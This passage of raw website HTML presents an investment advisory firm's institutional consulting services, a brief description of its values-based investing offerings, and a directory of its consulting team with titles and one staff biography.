            <h2 style="text-align:center">Value Services</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Value Services</h2>
            <p>Board Engagement &amp; Strategic Planning<br />
Donor Development<br />
Board, Committee &amp; Staff Education<br />
Philanthropic Partnerships</p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div></div></div></div></div></div><div id="vc_row-697aa021d4428" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021d44219739"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-lg vc_hidden-md vc_hidden-sm thegem-custom-697aa021d452b2436" ><div class="vc_column-inner thegem-custom-inner-697aa021d452c "><div class="wpb_wrapper thegem-custom-697aa021d452b2436">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d45d4944"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;">High Level Objectives</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d45d4944{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d45d4944{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d45d4944{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d45d4944{position: relative !important;}}</style>
		</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" width="900" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20675'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="High-Level Objectives" title="High-Level Objectives" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1-768x576.png 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1.png" /><noscript><img fetchpriority="high" width="900" height="675" src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1.png" class="vc_single_image-img attachment-large" alt="High-Level Objectives" title="High-Level Objectives" srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-1-768x576.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div>
		</figure>
	</div>
	
<div class="gem-list gem-list-type-checkbox" ><ul>
<li>Investment Policy Development &amp; Review</li>
<li>Asset Allocation Modeling</li>
<li>Custodial Search &amp; Selection</li>
<li>Monte Carlo Analysis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-lg vc_hidden-md vc_hidden-sm thegem-custom-697aa021d49ae8945" ><div class="vc_column-inner thegem-custom-inner-697aa021d49af "><div class="wpb_wrapper thegem-custom-697aa021d49ae8945">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d4a4b3911"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;">Research &amp; Performance</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d4a4b3911{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d4a4b3911{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d4a4b3911{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d4a4b3911{position: relative !important;}}</style>
		</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="900" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20675'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="Research &amp; Performance" title="Research &amp; Performance" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2-768x576.png 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2.png" /><noscript><img width="900" height="675" src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2.png" class="vc_single_image-img attachment-large" alt="Research &amp; Performance" title="Research &amp; Performance" srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-2-768x576.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div>
		</figure>
	</div>
	
<div class="gem-list gem-list-type-checkbox" ><ul>
<li>Manager Research / Selection</li>
<li>Manager Monitoring</li>
<li>Fee Negotiation &amp; Expense Review</li>
<li>Portfolio Attribution Analysis</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-lg vc_hidden-md vc_hidden-sm thegem-custom-697aa021d4e295009" ><div class="vc_column-inner thegem-custom-inner-697aa021d4e2a "><div class="wpb_wrapper thegem-custom-697aa021d4e295009">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d4ec62042"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;">Support Services</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d4ec62042{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d4ec62042{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d4ec62042{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d4ec62042{position: relative !important;}}</style>
		</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="900" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20675'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="Support Services" title="Support Services" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3-768x576.png 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3.png" /><noscript><img loading="lazy" width="900" height="675" src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3.png" class="vc_single_image-img attachment-large" alt="Support Services" title="Support Services" srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-3-768x576.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div>
		</figure>
	</div>
	
<div class="gem-list gem-list-type-checkbox" ><ul>
<li>Transition Analysis / Oversight</li>
<li>Quarterly Consultant Meetings</li>
<li>Fiduciary Guidance</li>
<li>Extension of Staff &amp; Back Office Operations</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-lg vc_hidden-md vc_hidden-sm thegem-custom-697aa021d52504275" ><div class="vc_column-inner thegem-custom-inner-697aa021d5251 "><div class="wpb_wrapper thegem-custom-697aa021d52504275">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d5301791"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;">Value Services</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5301791{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5301791{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5301791{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5301791{position: relative !important;}}</style>
		</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="900" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20675'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="Value Services" title="Value Services" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4-768x576.png 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4.png" /><noscript><img loading="lazy" width="900" height="675" src="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4.png" class="vc_single_image-img attachment-large" alt="Value Services" title="Value Services" srcset="https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4.png 900w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4-300x225.png 300w, https://beaconpointe.com/wp-content/uploads/2024/10/ICS-4-768x576.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div>
		</figure>
	</div>
	
<div class="gem-list gem-list-type-checkbox" ><ul>
<li>Board Engagement &amp; Strategic Planning</li>
<li>Donor Development</li>
<li>Board, Committee &amp; Staff Education</li>
<li>Philanthropic Partnerships</li>
</ul>
</div></div></div></div></div><div id="vc_row-697aa021d5726" class="vc_row wpb_row vc_row-fluid vc_custom_1728076814638 thegem-custom-697aa021d571c7872"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021d580e3995" ><div class="vc_column-inner thegem-custom-inner-697aa021d580f "><div class="wpb_wrapper thegem-custom-697aa021d580e3995">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d58a25772"  >
			<div class="wpb_wrapper">
				<p style="text-align: justify;"><span style="color: #333333;">Beacon Pointe Advisors has a robust arsenal of both Alternative Investments and <a style="color: #333333;" href="https://beaconpointe.com/impact-investing/" target="_blank" rel="noopener">Values-Based Investing</a> offerings. Our Investment Research Department and institutional consultants are dedicated to understanding the goals, values, and missions of each organization. These unique needs and values are as broad and as different as every unique client. Our Institutional Consulting Group has extensive depth of expertise in these areas and is well-equipped to assist institutional clientele with aligning mission-driven purposes to create customized investment portfolios to help achieve these mission-related goals.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d58a25772{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d58a25772{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d58a25772{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d58a25772{position: relative !important;}}</style>
		</div>
	
<style type="text/css">.thegem-button-697aa021d59447605 .gem-button svg {fill: #6784a0;}.thegem-button-697aa021d59447605 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-center thegem-button-697aa021d59447605    "  ><a class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;color: #6784a0;" onmouseleave="this.style.backgroundColor='transparent';this.style.color='#6784a0';" onmouseenter="this.style.backgroundColor='#6784a0';this.style.color='#ffffff';" href="#contact" target="_self">Learn How We Can Help</a></div> </div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="our_team" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1734497041014 thegem-custom-697aa021d5bc05288 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("our_team")); }</script><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-697aa021d5ca01333 vc_col-has-fill" ><div class="vc_column-inner thegem-custom-inner-697aa021d5ca1 vc_custom_1734497017560"><div class="wpb_wrapper thegem-custom-697aa021d5ca01333">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1732164421312 thegem-vc-text thegem-custom-697aa021d5d3e9993"  >
			<div class="wpb_wrapper">
				<h5 id="team">Connect with Our Institutional Consulting Group</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5d3e9993{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5d3e9993{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5d3e9993{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5d3e9993{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d5dad4289"  >
			<div class="wpb_wrapper">
				    <section class="lhea-widget-section">

        <div class="lhea-widget-container">
            		<div id="layers-heroes-assemble" class="lhea-main-wrapper lhea-color-flatui" data-lhea-id="89" data-lhea-boxdesign="style-7">

			<!-- Section title -->
			
			<!-- Section excerpt -->
			
			<!-- Render Filters -->
			
			<!-- Render heroes -->
					<ul id="lhea-heroes-89" class="lhea-heroes lhea-2col">
				<li class="lhea-hero  lhea-team-client-service-operations lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/cameron-wright/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Cameron Wright</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Senior Client Service Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/cameron-wright/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/cristopher-zavala/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Cristopher Zavala</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/cristopher-zavala/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research lhea-team-partners lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/felix-lin/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Felix Lin, CFA®</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Senior Advisor, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/felix-lin/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/gabriel-kennan/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Gabriel Kennan</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Senior Associate, Investment Research</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/gabriel-kennan/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-corporate-leadership lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research lhea-team-partners lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/garth-flint/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Garth Flint</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Partner, Co-Founder</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/garth-flint/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research lhea-team-investment-research-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/lance-allende/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Lance Allende</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/lance-allende/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-corporate-leadership lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research lhea-team-investment-research-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/michael-dow/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Michael Dow, CAIA, CFA</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Chief Investment Officer</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/michael-dow/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/mitchell-hughes/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Mitchell Hughes</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Senior Consultant, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/mitchell-hughes/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/robyn-marotta/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Robyn Marotta</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Senior Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/robyn-marotta/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research lhea-team-investment-research-headquarters">
				<div data-id="https://beaconpointe.com/financial-advisors/ma/waltham/bost/shelly-lemay/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Shelly Lemay</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Associate, Investment Research</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ma/waltham/bost/shelly-lemay/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/stephen-marshall/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Stephen Marshall</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Director of Asset Allocation</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/stephen-marshall/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/stolie-erickson/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">Stolie Erickson</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/stolie-erickson/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				<li class="lhea-hero  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research-headquarters lhea-team-investment-research">
				<div data-id="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/william-draper/" class="lhea-member-style-7">

		
			<div class="lhea-member-full-col">

				<!-- Member name -->
									<h3 class="lhea-member-name">William Draper</h3>
				
				<!-- Member position-->
									<h4 class="lhea-member-position">Associate, Institutional Consulting</h4>
				
				<!-- Social media icons -->
				
				<!-- Member excerpt -->
				
				<!-- modal button -->
								<div class="lhea-modal-trigger-wrapper">
								<a href="https://beaconpointe.com/financial-advisors/ca/newport-beach/nbhq/william-draper/" class="lhea-external-link" title="View Profile">
				<i class="fa none"></i>
				View Profile			</a>
						</div>
				
			</div><!-- .lhea-member-full-col -->

		
		</div><!-- .lhea-member-style-7 -->
				</li>
				</ul><!-- .lhea-heroes -->
		
			<!-- Render modals -->
					<div id="lhea-modal-89-50332" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-client-service-operations lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters">
						<button href="#lhea-modal-89-50332" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1844" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201844%202560'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Cameron Wright" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-scaled.jpg 1844w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-216x300.jpg 216w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-738x1024.jpg 738w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-768x1066.jpg 768w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-1106x1536.jpg 1106w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-1475x2048.jpg 1475w" data-lazy-sizes="(max-width: 1844px) 100vw, 1844px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-scaled.jpg" /><noscript><img loading="lazy" width="1844" height="2560" src="https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Cameron Wright" srcset="https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-scaled.jpg 1844w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-216x300.jpg 216w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-738x1024.jpg 738w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-768x1066.jpg 768w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-1106x1536.jpg 1106w, https://beaconpointe.com/wp-content/uploads/2021/11/Cameron-Wright-cropped-1475x2048.jpg 1475w" sizes="(max-width: 1844px) 100vw, 1844px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Cameron Wright</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Senior Client Service Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Cameron is a member of the Client Service Department and is responsible for partnering with the firm’s investment and wealth management teams to provide an elevated service experience for clients. Among his duties are investment strategy implementation, portfolio performance reporting, asset allocation modeling, and client services. Cameron graduated from California State University, San Bernardino and earned his B.A. in Business Administration with a concentration in Financial Planning. Outside of the office, Cameron enjoys watching football, jazz music, and reading.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-63890" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research">
						<button href="#lhea-modal-89-63890" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

